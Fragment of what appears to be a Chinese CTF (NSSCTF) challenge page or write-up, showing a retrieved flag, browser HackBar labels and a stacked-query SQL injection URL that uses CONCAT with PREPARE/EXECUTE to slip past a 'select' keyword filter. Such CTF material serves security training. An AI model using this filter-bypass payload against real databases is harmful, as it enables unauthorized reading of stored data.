 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(1) {
  [0]=>
  string(44) "NSSCTF{4e13597e-b615-4618-be96-113d07ba09e3}"
}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28485/?inject=2';set @ctf=CONCAT('sel', 'ect flag from `1919810931114514`;');prEpare flag from @ctf;execute flag;